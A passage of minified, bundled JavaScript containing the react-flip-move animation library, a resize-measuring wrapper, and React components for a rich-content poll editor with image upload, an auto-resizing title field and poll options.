a native element (eg. <div>), or a non-functional component.\n"),k("\n>> Error, via react-flip-move <<\n\nYou provided a primitive (text or number) node as a child to <FlipMove>. Flip Move needs containers with unique keys to move children around.\n\nPlease wrap your value in a native element (eg. <span>), or a component.\n");var S=k("\n>> Warning, via react-flip-move <<\n\nWhen using \"wrapperless\" mode (by supplying 'typeName' of 'null'), strange things happen when the direct parent has the default \"static\" position.\n\nFlipMove has added 'position: relative' to this node, to ensure Flip Move animates correctly.\n\nTo avoid seeing this warning, simply apply a non-static position to that parent node.\n"),M=k("\n>> Warning, via react-flip-move <<\n\nOne or more of Flip Move's child elements have the html attribute 'disabled' set to true.\n\nPlease note that this will cause animations to break in Internet Explorer 11 and below. Either remove the disabled attribute or set 'animation' to false.\n"),R={elevator:{from:{transform:"scale(0)",opacity:"0"},to:{transform:"",opacity:""}},fade:{from:{opacity:"0"},to:{opacity:""}},accordionVertical:{from:{transform:"scaleY(0)",transformOrigin:"center top"},to:{transform:"",transformOrigin:"center top"}},accordionHorizontal:{from:{transform:"scaleX(0)",transformOrigin:"left center"},to:{transform:"",transformOrigin:"left center"}},none:null},D={elevator:{from:{transform:"scale(1)",opacity:"1"},to:{transform:"scale(0)",opacity:"0"}},fade:{from:{opacity:"1"},to:{opacity:"0"}},accordionVertical:{from:{transform:"scaleY(1)",transformOrigin:"center top"},to:{transform:"scaleY(0)",transformOrigin:"center top"}},accordionHorizontal:{from:{transform:"scaleX(1)",transformOrigin:"left center"},to:{transform:"scaleX(0)",transformOrigin:"left center"}},none:null},x=R,F="elevator",T=function(e,t){for(var n=0;n<t.length;n++)if(e(t[n],n,t))return t[n]},I=function(e){return(I=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)})(e)};var V,L,B=(V=function(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()},L={},function(e){return L[e]||(L[e]=V(e)),L[e]}),j="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},U=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},H=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},W=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},z=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t};function q(e){var t,n;return n=t=function(t){function n(){return U(this,n),z(this,t.apply(this,arguments))}return W(n,t),n.prototype.checkChildren=function(e){},n.prototype.convertProps=function(e){var t={children:e.children,easing:e.easing,onStart:e.onStart,onFinish:e.onFinish,onStartAll:e.onStartAll,onFinishAll:e.onFinishAll,typeName:e.typeName,disableAllAnimations:e.disableAllAnimations,getPosition:e.getPosition,maintainContainerHeight:e.maintainContainerHeight,verticalAlignment:e.verticalAlignment,duration:this.convertTimingProp("duration"),delay:this.convertTimingProp("delay"),staggerDurationBy:this.convertTimingProp("staggerDurationBy"),staggerDelayBy:this.convertTimingProp("staggerDelayBy"),appearAnimation:this.convertAnimationProp(e.appearAnimation,x),enterAnimation:this.convertAnimationProp(e.enterAnimation,R),leaveAnimation:this.convertAnimationProp(e.leaveAnimation,D),delegated:{}};this.checkChildren(t.children);var n=Object.keys(t),o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n={};return Object.keys(e).forEach((function(o){-1===t.indexOf(o)&&(n[o]=e[o])})),n}(this.props,n);return o.style=H({position:"relative"},o.style),t.delegated=o,t},n.prototype.convertTimingProp=function(e){var t=this.props[e],o="number"==typeof t?t:parseInt(t,10);return isNaN(o)?n.defaultProps[e]:o},n.prototype.convertAnimationProp=function(e,t){switch(void 0===e?"undefined":j(e)){case"boolean":return t[e?F:"none"];case"string":return-1===Object.keys(t).indexOf(e)?t[F]:t[e];default:return e}},n.prototype.render=function(){return i().createElement(e,this.convertProps(this.props))},n}(o.Component),t.defaultProps={easing:"ease-in-out",duration:350,delay:0,staggerDurationBy:0,staggerDelayBy:0,typeName:"div",enterAnimation:F,leaveAnimation:F,disableAllAnimations:!1,getPosition:function(e){return e.getBoundingClientRect()},maintainContainerHeight:!1,verticalAlignment:"top"},n}function $(e){var t=e.domNode,n=e.styles;Object.keys(n).forEach((function(e){t.style.setProperty(B(e),n[e])}))}var J=function(e){var t=e.childDomNode,n={top:0,left:0,right:0,bottom:0,height:0,width:0},o=e.childBoundingBox||n,i=e.parentBoundingBox||n,s=(0,e.getPosition)(t),r=s.top-i.top,a=s.left-i.left;return[o.left-a,o.top-r]},K=function(e,t){var n=t.delay,o=t.duration,i=t.staggerDurationBy,s=t.staggerDelayBy,r=t.easing;n+=e*s,o+=e*i;return["transform","opacity"].map((function(e){return e+" "+o+"ms "+r+" "+n+"ms"})).join(", ")},G=function(){var e={transition:"transitionend","-o-transition":"oTransitionEnd","-moz-transition":"transitionend","-webkit-transition":"webkitTransitionEnd"};if("undefined"==typeof document)return"";var t=document.createElement("fakeelement"),n=T((function(e){return void 0!==t.style.getPropertyValue(e)}),Object.keys(e));return n?e[n]:""}(),X=!G;function Y(e){return e.key||""}function Z(e){return o.Children.toArray(e)}const Q=q(function(e){function t(){var n,o;U(this,t);for(var i=arguments.length,s=Array(i),r=0;r<i;r++)s[r]=arguments[r];return n=o=z(this,e.call.apply(e,[this].concat(s))),o.state={children:Z(o.props?o.props.children:[]).map((function(e){return H({},e,{element:e,appearing:!0})}))},o.childrenData={},o.parentData={domNode:null,boundingBox:null},o.heightPlaceholderData={domNode:null},o.remainingAnimations=0,o.childrenToAnimate=[],o.findDOMContainer=function(){var e=N().findDOMNode(o),t=e&&e.parentNode;t&&t instanceof HTMLElement&&("static"===window.getComputedStyle(t).position&&(t.style.position="relative",S()),o.parentData.domNode=t)},o.runAnimation=function(){var e=o.state.children.filter(o.doesChildNeedToBeAnimated),t=e.map((function(e){return o.computeInitialStyles(e)}));e.forEach((function(e,n){o.remainingAnimations+=1,o.childrenToAnimate.push(Y(e)),o.animateChild(e,n,t[n])})),"function"==typeof o.props.onStartAll&&o.callChildrenHook(o.props.onStartAll)},o.doesChildNeedToBeAnimated=function(e){if(!Y(e))return!1;var t=o.getChildData(Y(e)),n=t.domNode,i=t.boundingBox,s=o.parentData.boundingBox;if(!n)return!1;var r=o.props,a=r.appearAnimation,l=r.enterAnimation,c=r.leaveAnimation,p=r.getPosition,u=e.appearing&&a,d=e.entering&&l,h=e.leaving&&c;if(u||d||h)return!0;var m=J({childDomNode:n,childBoundingBox:i,parentBoundingBox:s,getPosition:p}),f=m[0],g=m[1];return 0!==f||0!==g},z(o,n)}return W(t,e),t.prototype.componentDidMount=function(){null===this.props.typeName&&this.findDOMContainer(),this.props.appearAnimation&&!this.isAnimationDisabled(this.props)&&(this.prepForAnimation(),this.runAnimation())},t.prototype.componentDidUpdate=function(e){null===this.props.typeName&&this.findDOMContainer(),!function(e,t){if(e===t)return!0;var n=!I(e)||!I(t),o=e.length!==t.length;return!n&&!o&&function(e,t){for(var n=0;n<t.length;n++)if(!e(t[n],n,t))return!1;return!0}((function(e,n){return e===t[n]}),e)}(Z(this.props.children).map((function(e){return e.key})),Z(e.children).map((function(e){return e.key})))&&!this.isAnimationDisabled(this.props)&&(this.prepForAnimation(),this.runAnimation())},t.prototype.calculateNextSetOfChildren=function(e){var t=this,n=e.map((function(e){var n=t.findChildByKey(e.key),o=!n||n.leaving;return H({},e,{element:e,entering:o})})),o=0;return this.state.children.forEach((function(i,s){if(!T((function(e){return e.key===Y(i)}),e)&&t.props.leaveAnimation){var r=H({},i,{leaving:!0}),a=s+o;n.splice(a,0,r),o+=1}})),n},t.prototype.prepForAnimation=function(){var e=this,t=this.props,n=t.leaveAnimation,o=t.maintainContainerHeight,i=t.getPosition;n&&(this.state.children.filter((function(e){return e.leaving})).forEach((function(t){var n=e.getChildData(Y(t));!e.isAnimationDisabled(e.props)&&n.domNode&&n.domNode.disabled&&M(),n.boundingBox&&function(e,t){var n=e.domNode,o=e.boundingBox;if(n&&o){var i=window.getComputedStyle(n),s=["margin-top","margin-left","margin-right"].reduce((function(e,t){var n,o=i.getPropertyValue(t);return H({},e,((n={})[t]=Number(o.replace("px","")),n))}),{});$({domNode:n,styles:{position:"absolute",top:("bottom"===t?o.top-o.height:o.top)-s["margin-top"]+"px",left:o.left-s["margin-left"]+"px",right:o.right-s["margin-right"]+"px"}})}}(n,e.props.verticalAlignment)})),o&&this.heightPlaceholderData.domNode&&function(e){var t=e.domNode,n=e.parentData,o=e.getPosition,i=n.domNode,s=n.boundingBox;if(i&&s){$({domNode:t,styles:{height:"0"}});var r=s.height-o(i).height;$({domNode:t,styles:{height:r>0?r+"px":"0"}})}}({domNode:this.heightPlaceholderData.domNode,parentData:this.parentData,getPosition:i}));this.state.children.forEach((function(t){var n=e.getChildData(Y(t)).domNode;n&&(t.entering||t.leaving||$({domNode:n,styles:{transition:""}}))}))},t.prototype.UNSAFE_componentWillReceiveProps=function(e){this.updateBoundingBoxCaches();var t=Z(e.children);this.setState({children:this.isAnimationDisabled(e)?t.map((function(e){return H({},e,{element:e})})):this.calculateNextSetOfChildren(t)})},t.prototype.animateChild=function(e,t,n){var o=this,i=this.getChildData(Y(e)).domNode;i&&($({domNode:i,styles:n}),this.props.onStart&&this.props.onStart(e,i),requestAnimationFrame((function(){requestAnimationFrame((function(){var n={transition:K(t,o.props),transform:"",opacity:""};e.appearing&&o.props.appearAnimation?n=H({},n,o.props.appearAnimation.to):e.entering&&o.props.enterAnimation?n=H({},n,o.props.enterAnimation.to):e.leaving&&o.props.leaveAnimation&&(n=H({},n,o.props.leaveAnimation.to)),$({domNode:i,styles:n})}))})),this.bindTransitionEndHandler(e))},t.prototype.bindTransitionEndHandler=function(e){var t=this,n=this.getChildData(Y(e)).domNode;if(n){n.addEventListener(G,(function o(i){i.target===n&&(n.style.transition="",t.triggerFinishHooks(e,n),n.removeEventListener(G,o),e.leaving&&t.removeChildData(Y(e)))}))}},t.prototype.triggerFinishHooks=function(e,t){var n=this;if(this.props.onFinish&&this.props.onFinish(e,t),this.remainingAnimations-=1,0===this.remainingAnimations){var o=this.state.children.filter((function(e){return!e.leaving})).map((function(e){return H({},e,{element:e.element,appearing:!1,entering:!1})}));this.setState({children:o},(function(){"function"==typeof n.props.onFinishAll&&n.callChildrenHook(n.props.onFinishAll),n.childrenToAnimate=[]})),this.heightPlaceholderData.domNode&&(this.heightPlaceholderData.domNode.style.height="0")}},t.prototype.callChildrenHook=function(e){var t=this,n=[],o=[];this.childrenToAnimate.forEach((function(e){var i=t.findChildByKey(e);i&&(n.push(i),t.hasChildData(e)&&o.push(t.getChildData(e).domNode))})),e(n,o)},t.prototype.updateBoundingBoxCaches=function(){var e=this,t=this.parentData.domNode;if(t){this.parentData.boundingBox=this.props.getPosition(t);var n=[];this.state.children.forEach((function(o){var i=Y(o);if(i)if(e.hasChildData(i)){var s=e.getChildData(i);s.domNode&&o?n.push(function(e){var t=e.childDomNode,n=e.parentDomNode,o=e.getPosition,i=o(n),s=o(t),r=s.top,a=s.left,l=s.right,c=s.bottom,p=s.width,u=s.height;return{top:r-i.top,left:a-i.left,right:i.right-l,bottom:i.bottom-c,width:p,height:u}}({childDomNode:s.domNode,parentDomNode:t,getPosition:e.props.getPosition})):n.push(null)}else n.push(null);else n.push(null)})),this.state.children.forEach((function(t,o){var i=Y(t),s=n[o];i&&e.setChildData(i,{boundingBox:s})}))}},t.prototype.computeInitialStyles=function(e){if(e.appearing)return this.props.appearAnimation?this.props.appearAnimation.from:{};if(e.entering)return this.props.enterAnimation?H({position:"",top:"",left:"",right:"",bottom:""},this.props.enterAnimation.from):{};if(e.leaving)return this.props.leaveAnimation?this.props.leaveAnimation.from:{};var t=this.getChildData(Y(e)),n=t.domNode,o=t.boundingBox,i=this.parentData.boundingBox;if(!n)return{};var s=J({childDomNode:n,childBoundingBox:o,parentBoundingBox:i,getPosition:this.props.getPosition});return{transform:"translate("+s[0]+"px, "+s[1]+"px)"}},t.prototype.isAnimationDisabled=function(e){return X||e.disableAllAnimations||0===e.duration&&0===e.delay&&0===e.staggerDurationBy&&0===e.staggerDelayBy},t.prototype.findChildByKey=function(e){return T((function(t){return Y(t)===e}),this.state.children)},t.prototype.hasChildData=function(e){return Object.prototype.hasOwnProperty.call(this.childrenData,e)},t.prototype.getChildData=function(e){return this.hasChildData(e)?this.childrenData[e]:{}},t.prototype.setChildData=function(e,t){this.childrenData[e]=H({},this.getChildData(e),t)},t.prototype.removeChildData=function(e){delete this.childrenData[e],this.setState((function(t){return H({},t,{children:t.children.filter((function(t){return t.element.key!==e}))})}))},t.prototype.createHeightPlaceholder=function(){var e=this,t=this.props.typeName,n="ul"===t||"ol"===t?"li":"div";return(0,o.createElement)(n,{key:"height-placeholder",ref:function(t){e.heightPlaceholderData.domNode=t},style:{visibility:"hidden",height:0}})},t.prototype.childrenWithRefs=function(){var e=this;return this.state.children.map((function(t){return(0,o.cloneElement)(t.element,{ref:function(n){if(n){var o=function(e){if("undefined"==typeof HTMLElement)return null;if(e instanceof HTMLElement)return e;var t=(0,A.findDOMNode)(e);return t&&t.nodeType===Node.TEXT_NODE?null:t}(n);e.setChildData(Y(t),{domNode:o})}}})}))},t.prototype.render=function(){var e=this,t=this.props,n=t.typeName,i=t.delegated,s=t.leaveAnimation,r=t.maintainContainerHeight,a=this.childrenWithRefs();if(s&&r&&a.push(this.createHeightPlaceholder()),!n)return a;var l=H({},i,{children:a,ref:function(t){e.parentData.domNode=t}});return(0,o.createElement)(n,l)},t}(o.Component));var ee=n(68102),te=n(49257),ne=n(51449),oe=n(90883),ie=["client","offset","scroll","bounds","margin"];function se(e){var t=[];return ie.forEach((function(n){e[n]&&t.push(n)})),t}function re(e,t){var n={};if(t.indexOf("client")>-1&&(n.client={top:e.clientTop,left:e.clientLeft,width:e.clientWidth,height:e.clientHeight}),t.indexOf("offset")>-1&&(n.offset={top:e.offsetTop,left:e.offsetLeft,width:e.offsetWidth,height:e.offsetHeight}),t.indexOf("scroll")>-1&&(n.scroll={top:e.scrollTop,left:e.scrollLeft,width:e.scrollWidth,height:e.scrollHeight}),t.indexOf("bounds")>-1){var o=e.getBoundingClientRect();n.bounds={top:o.top,right:o.right,bottom:o.bottom,left:o.left,width:o.width,height:o.height}}if(t.indexOf("margin")>-1){var i=getComputedStyle(e);n.margin={top:i?parseInt(i.marginTop):0,right:i?parseInt(i.marginRight):0,bottom:i?parseInt(i.marginBottom):0,left:i?parseInt(i.marginLeft):0}}return n}function ae(e){return function(t){var n,i;return i=n=function(n){function i(){for(var t,o=arguments.length,i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return(t=n.call.apply(n,[this].concat(i))||this).state={contentRect:{entry:{},client:{},offset:{},scroll:{},bounds:{},margin:{}}},t._animationFrameID=null,t._resizeObserver=null,t._node=null,t.measure=function(n){var o=re(t._node,e||se(t.props));n&&(o.entry=n[0].contentRect),t._animationFrameID=window.requestAnimationFrame((function(){null!==t._resizeObserver&&(t.setState({contentRect:o}),"function"==typeof t.props.onResize&&t.props.onResize(o))}))},t._handleRef=function(e){null!==t._resizeObserver&&null!==t._node&&t._resizeObserver.unobserve(t._node),t._node=e,null!==t._resizeObserver&&null!==t._node&&t._resizeObserver.observe(t._node);var n=t.props.innerRef;n&&("function"==typeof n?n(t._node):n.current=t._node)},t}(0,ne.A)(i,n);var s=i.prototype;return s.componentDidMount=function(){this._resizeObserver=new oe.default(this.measure),null!==this._node&&(this._resizeObserver.observe(this._node),"function"==typeof this.props.onResize&&this.props.onResize(re(this._node,e||se(this.props))))},s.componentWillUnmount=function(){null!==this._resizeObserver&&(this._resizeObserver.disconnect(),this._resizeObserver=null),window.cancelAnimationFrame(this._animationFrameID)},s.render=function(){var e=this.props,n=(e.innerRef,e.onResize,(0,te.A)(e,["innerRef","onResize"]));return(0,o.createElement)(t,(0,ee.A)({},n,{measureRef:this._handleRef,measure:this.measure,contentRect:this.state.contentRect}))},i}(o.Component),n.propTypes={client:c().bool,offset:c().bool,scroll:c().bool,bounds:c().bool,margin:c().bool,innerRef:c().oneOfType([c().object,c().func]),onResize:c().func},i}}var le=ae()((function(e){var t=e.measure,n=e.measureRef,o=e.contentRect;return(0,e.children)({measure:t,measureRef:n,contentRect:o})}));le.displayName="Measure",le.propTypes.children=c().func;const ce=le;var pe=n(8803);const ue=e=>o.createElement("svg",{width:"72",height:"72",viewBox:"0 0 72 72",...e},o.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M38.4 12v21.6H60v4.8H38.4V60h-4.8V38.4H12v-4.8h21.6V12h4.8z"})),de=e=>o.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",...e},o.createElement("defs",null,o.createElement("path",{id:"file-upload-loader-icon-path",d:"M14.064 5.948l1.518-.507A8 8 0 1 1 10.473.39l-.506 1.519a6.4 6.4 0 1 0 4.097 4.04z"})),o.createElement("g",{fill:"none",fillRule:"evenodd",transform:"translate(4 4)"},o.createElement("mask",{id:"file-upload-loader-mask",fill:"#fff"},o.createElement("use",{xlinkHref:"#file-upload-loader-icon-path"})),o.createElement("use",{fill:"currentColor",xlinkHref:"#file-upload-loader-icon-path"}),o.createElement("path",{fill:"currentColor",d:"M-4-4h24v24H-4z",mask:"url(#file-upload-loader-mask)"})));var he=n(13289),me=n(20611);const fe=e=>o.createElement("svg",{width:"16",height:"18",viewBox:"0 0 16 18",...e},o.createElement("g",{fill:"#FFF",fillRule:"evenodd"},o.createElement("path",{d:"M3.256 3.468c2.582-2.335 6.447-2.371 9.064-.239l-2.075.079c-.267.01-.475.232-.464.5.01.26.225.464.482.464h.018l3.186-.118c.26-.01.464-.221.464-.482v-.036V3.615l-.118-3.15c-.01-.268-.235-.475-.5-.465-.268.011-.475.233-.464.5l.075 1.975C11.628 1.415 10.031.8 8.324.715 6.21.608 4.178 1.333 2.61 2.754.453 4.708-.462 7.679.224 10.508c.054.221.25.367.468.367.04 0 .075-.003.114-.014.257-.064.418-.325.354-.582-.6-2.486.2-5.096 2.096-6.81zM15.767 6.983c-.064-.258-.325-.418-.582-.354-.257.064-.418.325-.354.582.604 2.486-.2 5.097-2.096 6.81-1.332 1.204-3.004 1.797-4.668 1.797-1.59 0-3.175-.539-4.454-1.603l2.1-.19c.265-.025.461-.257.436-.525-.025-.267-.257-.46-.525-.435l-3.175.285c-.264.025-.46.258-.436.525L2.3 17.05c.021.25.232.44.479.44.014 0 .028 0 .042-.004.265-.025.461-.257.436-.525l-.171-1.932c1.296 1.05 2.885 1.66 4.582 1.746.136.008.271.011.403.011 1.968 0 3.84-.721 5.311-2.05 2.157-1.953 3.072-4.921 2.386-7.753z"})));var ge="YtjeY",ve="sg1pJ",ye="JaK4x",be="UjQvv",we="sUOzG",Ee="_53fjI",Ce="s4vg9",_e="-pnL-";const Pe={dataHook:l.string,value:l.string,onChange:l.func,className:l.string,imagesPool:l.array,small:l.bool,disabled:l.bool};class Oe extends o.PureComponent{constructor(){super(...arguments),this.state={value:this.props.value||(0,u.J)(p.Cx),backgroundImage:null,loading:!1},this.$label=o.createRef(),this.handleFileUpload=({data:e})=>{this.setState({value:`https://static.wixstatic.com/media/${e.file_name}`,loading:!1},(()=>{this.updateBackgroundImage(),setTimeout((()=>this.sync()))}))},this.handleFileReadLoad=(e,t)=>{this.setState({backgroundImage:`url(${e})`,loading:!1}),this.setState({loading:!0}),this.props.rce.handleFileUpload(t,this.handleFileUpload)},this.handleInputChange=e=>{this.handleFileChange(Array.from(e.target.files)),e.target.value=null},this.handleFileChange=([e])=>{const t=new FileReader;this.setState({loading:!0}),t.onload=t=>this.handleFileReadLoad(t.target.result,e),t.readAsDataURL(e)},this.handleKeyPress=e=>{("Enter"===e.key||" "===e.key||"Spacebar"===e.key||13===e.which||32===e.which)&&(e.preventDefault(),this.$label.current?.click())},this.handleFocus=e=>{e.stopPropagation();const{rce:t}=this.props;t.setInPluginEditingMode(!0)},this.handleBlur=()=>{const{rce:e}=this.props;e.setInPluginEditingMode(!1)}}componentWillReceiveProps(e){const{value:t,contentRect:n}=e,{value:o,contentRect:i}=this.props;t!==o&&this.setState({value:t},(()=>this.updateBackgroundImage())),JSON.stringify(n.bounds)!==JSON.stringify(i.bounds)&&this.updateBackgroundImage(n.bounds)}sync(){this.props.onChange(this.state.value)}updateBackgroundImage(e=this.props.contentRect.bounds){const{value:t}=this.state;if(!e.width||!e.height)return null;const n=`url(${(0,me.W)(t,e.width,e.height)})`;this.setState((()=>({backgroundImage:n})))}render(){const{dataHook:e,className:t,rce:n,small:i,disabled:s,measureRef:r,style:a={}}=this.props,{loading:l,backgroundImage:c}=this.state;return o.createElement("div",{ref:r,className:O(ge,t,{[ve]:n.isViewMode||s}),style:{...a,backgroundImage:c},tabIndex:n.isViewMode?-1:0,"aria-hidden":n.isViewMode,role:"button",onFocus:this.handleFocus,onBlur:this.handleBlur,onKeyPress:this.handleKeyPress,"data-hook":e},o.createElement("label",{ref:this.$label},o.createElement("input",{type:"file",disabled:n.isViewMode||s,onChange:this.handleInputChange,accept:"image/*",tabIndex:-1,className:ye}),o.createElement("div",{className:O(be,{[Ee]:l})},l?o.createElement(de,{width:i?24:48,height:i?24:48,className:_e}):o.createElement(o.Fragment,null,o.createElement(fe,null),o.createElement("p",{className:O(we,{[Ce]:i})},"Change Image")))))}}Oe.propTypes={...Pe,...C},Oe.defaultProps={imagesPool:[],disabled:!1};const Ae=ae("bounds")(P(Oe));var Ne="wreSE",ke="_52Ua2",Se="schVy",Me="ONGVk",Re="xxUlr",De="y9Wpz",xe="GZnoJ",Fe="QRyt8",Te="z74Zw",Ie="p5eU1",Ve="_3D9m5";class Le extends o.PureComponent{constructor(){super(...arguments),this.$el=o.createRef(),this.state={placeholder:this.props.placeholder,rows:1,syncing:!1,isFocused:!1},this.handleWindowResizeEvent=()=>setTimeout((()=>this.resize())),this.handleFocus=e=>{e.stopPropagation(),setTimeout((()=>this.resize())),this.hidePlaceholder(),this.props.rce.setInPluginEditingMode(!0),this.setState({isFocused:!0})},this.handleBlur=()=>{setTimeout((()=>this.resize())),this.showPlaceholder(),this.props.rce.setInPluginEditingMode(!1),this.setState({isFocused:!1})},this.handleChange=e=>{this.props.onChange(e.target.value),this.resize()}}componentDidMount(){const{rce:e}=this.props;!e.isViewMode&&this.resize(),this.handleAutoFocus(),window?.addEventListener("resize",this.handleWindowResizeEvent)}componentDidUpdate(e){this.props.rce.isViewMode!==e.rce.isViewMode&&this.handleAutoFocus()}handleAutoFocus(){const{rce:e,autofocus:t}=this.props,n=!e.isViewMode;t&&n&&e.isOnlySelected&&this.$el.current?.focus()}componentWillUnmount(){window?.removeEventListener("resize",this.handleWindowResizeEvent)}hidePlaceholder(){this.setState({placeholder:""})}showPlaceholder(){this.setState({placeholder:this.props.placeholder})}handleKeyDown(e){"Enter"===e.key&&e.preventDefault()}resize(){const{jsdomMode:e}=this.context;if(!this.$el.current||e)return;const t=getComputedStyle(this.$el.current),n=parseInt(t.lineHeight),o=parseInt(t.paddingTop),i=parseInt(t.paddingBottom);this.$el.current.rows=1;const{scrollHeight:s}=this.$el.current;this.$el.current.rows=this.state.rows;const r=s-(o+i),l=Math.ceil(a.clamp(r/n,1,1/0));this.setState({rows:l})}render(){const{dataHook:e,textAutoResize:t,className:n,rce:i,endAdornment:s,style:r,children:a,startAdornment:l,maxLength:c,disabled:p,value:u}=this.props,{placeholder:d,rows:h,syncing:m,isFocused:f}=this.state;return i.isViewMode||i.isPreview?o.createElement(o.Fragment,null,o.createElement("p",{style:r,className:O(ke,n,t&&{[Me]:u.length>120,[Re]:u.length<=120,[De]:u.length<=80},{[xe]:i.isWebView})},l,a,o.createElement("span",{className:Ie,"data-hook":e},this.props.value||this.props.placeholder))):o.createElement("div",{className:Ne},l,o.createElement("textarea",{"data-hook":e,disabled:p,maxLength:c,style:r,ref:this.$el,onChange:this.handleChange,onFocus:this.handleFocus,onBlur:this.handleBlur,placeholder:d,value:u,rows:h,onKeyDown:this.handleKeyDown,className:O(Se,n,t&&{[Me]:u.length>120,[Re]:u.length<=120,[De]:u.length<=80}),onClick:void 0}),o.createElement("span",{className:O(Fe,{[Te]:m||f})},m?o.createElement(de,{className:Ve}):s))}}Le.contextType=s.iB;const Be=P(Le);Le.defaultProps={maxLength:500,disabled:!1},Le.propTypes={dataHook:l.string,autofocus:l.bool,maxLength:l.number,value:l.string,disabled:l.string,className:l.string,onChange:l.func,placeholder:l.string.isRequired,textAutoResize:l.bool,startAdornment:l.node,endAdornment:l.node,...C};var je={title:"_3E8L-",image:"cYkL6",webview:"GKx7-"};class Ue extends o.PureComponent{render(){const{poll:e,changePollTitle:t,changePollImage:n,layout:i,t:s,rce:r}=this.props;return o.createElement("div",{className:O(je.header,{[je.webview]:r.isWebView})},o.createElement(Be,{autofocus:!0,textAutoResize:!0,maxLength:160,className:je.title,value:e.title,onChange:t,placeholder:s("Poll_Editor_Question_Placeholder"),dataHook:he.BL}),i.poll?.enableImage&&o.createElement(Ae,{dataHook:he.C0,disabled:r.isPreview,className:je.image,value:e.image?.src?.url,onChange:n}))}}const He=P(v(Ue));Ue.propTypes={...f,...C};var We=n(32803);const ze=e=>o.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24",...e},o.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},o.createElement("g",{transform:"translate(-496.000000, 0.000000)"},o.createElement("g",null,o.createElement("polyline",{stroke:"#FFFFFF",strokeWidth:"2",points:"508 23.8193359 508 64 0 64 0 12 496.790039 12"}),o.createElement("g",{transform:"translate(496.000000, 0.000000)"},o.createElement("g",null,o.createElement("circle",{fill:"#FFFFFF",cx:"12",cy:"12",r:"12"}),o.createElement("g",{transform:"translate(5.000000, 8.000000)",fill:"currentColor"},o.createElement("polygon",{points:"12.2335029 0.239154296 13.4174702 1.3883133 5.59026761 9.73257326 0.586372643 5.73025155 1.59665912 4.42329121 5.43146554 7.49052765"}))),o.createElement("g",{transform:"translate(5.000000, 8.000000)"})))))),qe=e=>o.createElement("svg",{width:"15px",height:"15px",viewBox:"0 0 15 15",...e},o.createElement("g",{id:"Polls-Desktop",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},o.createElement("g",{id:"WOW-Poll-/-Added-Poll-/-Edit-Mode",transform:"translate(-875.000000, -558.000000)"},o.createElement("g",{id:"Group-6",transform:"translate(871.000000, 553.000000)"},o.createElement("g",{id:"01-Foundation-/-Icon-Medium-24-(Default)-/-01-Actions-/-01-Edit",fill:"#FFFFFF"},o.createElement("path",{d:"M16.679,5.60187506 L18.381,7.30587506 C19.207,8.13287506 19.207,9.47787506 18.381,10.3058751 L10.211,18.4858751 L4,19.9998751 L5.512,13.7818751 L13.682,5.60187506 C14.481,4.79987506 15.878,4.79887506 16.679,5.60187506 Z M8.66091072,16.0462125 L9.973,17.3598751 L15.625,11.7018751 L12.289,8.36087506 L6.637,14.0198751 L7.95422762,15.3386821 L11.1467061,12.1463747 C11.3419735,11.9511178 11.6585559,11.9511262 11.8538129,12.1463936 C12.0490698,12.341661 12.0490613,12.6582435 11.8537939,12.8535004 L8.66091072,16.0462125 Z M16.306,11.0198751 L17.7,9.62387506 C18.15,9.17287506 18.15,8.43787506 17.7,7.98687506 L15.998,6.28287506 C15.561,5.84587506 14.801,5.84687506 14.364,6.28287506 L12.97,7.67887506 L16.306,11.0198751 Z M5.426,18.5738751 L8.995,17.7438751 L6.254,14.9988751 L5.426,18.5738751 Z"})),o.createElement("line",{x1:"7",y1:"7",x2:"17.9601551",y2:"17.9601551",stroke:"#FFFFFF",strokeLinecap:"square"})))));var $e={option:"_-3HGp",user_choice:"JXSUo",check:"Ez-xE",image:"egVpk",input:"_3-DSw",title:"yMt-p",centered:"pHMsc",with_result:"gwVqI",list:"xwj2-",with_image:"xoPXu",progress:"Skhlj",progress_value:"_--ysD",label:"g28WY",cta:"nns1L",adornment_icon:"_53dVq",remove:"PjYQ2",removeButton:"-qsS1",removeButtonIcon:"v6a3c",overlay:"sVMAx",shown:"OjBGR",dark:"_15Zm-",spinner:"_4Y-2g",spin:"tR1CL"};const Je={option:d,removeEnabled:l.bool,update:l.func,remove:l.func,vote:l.func,unvote:l.func,poll:l.object,imageEnabled:l.bool,voteEnabled:l.bool,showResults:l.bool};class Ke extends o.PureComponent{constructor(){super(...arguments),this.state={loading:!1,checked:this.isUserChoice()},this.handleRemove=e=>{e.stopPropagation(),this.props.remove()},this.handleVoteClick=async e=>{const{validateUser:t,onBeforeVote:n,preventInteraction:o,preventVoting:i}=this.props.rce,s=this.props.poll.settings.permissions?.vote,r=n||t;e.preventDefault(),e.key||o||i||(r?r({voteRole:s}).then(this.toggleVote.bind(this),(()=>{})):this.toggleVote())},this.handleTitleChange=e=>{const{update:t,option:n}=this.props;return t({...n,title:e})},this.handleImageChange=e=>{const{update:t,option:n}=this.props;return t({...n,image:{src:{url:e}}})}}isEditAllowed(){return!this.props.option.count&&!this.props.rce.isPreview}isUserChoice(){const{poll:e,option:t}=this.props;return!!e.ownVotes?.includes(t.id)}isViewMode(){return this.props.rce.isViewMode}isGridLayout(){return this.props.layout.poll?.type===pe.IH.GRID}isListLayout(){return this.props.layout.poll?.type===pe.IH.LIST}isImageEnabled(){return this.props.layout.options?.enableImage}async 